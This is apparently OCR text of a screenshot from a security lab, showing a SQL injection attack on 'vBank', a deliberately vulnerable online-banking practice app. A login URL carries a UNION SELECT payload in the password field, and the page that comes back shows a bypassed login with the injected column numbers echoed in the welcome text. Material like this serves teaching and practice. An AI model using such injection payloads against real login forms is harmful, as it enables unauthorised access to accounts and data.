 Load URL
http://192.168.0.29/vBank/htdocs/login.php?username=&password=' UNION SELECT 1,2,3,4,5,6,7,8 --+
Split URL
Execute
Enable Post data Enable Referrer
Vulnerable Web App.
Online Banking
›› Transfer Funds
›› Request a Loan
›› My Loans
›› My Accounts
›› Change Password
›› Logout
Error
Fatal Error: Undefined index: warning (8).
Warning
Unable to update login time and login ip.
Please report this to your system administrator.
Welcome 5 4
Welcome 5 4!
We are happy to see you again! You are a customer of our bank since 1970-01-01.
You are logged in as 3 from 192.168.0.28
For security reasons please make sure that your last login was on Thursday, January 01, 1970, 01:00am
from 8.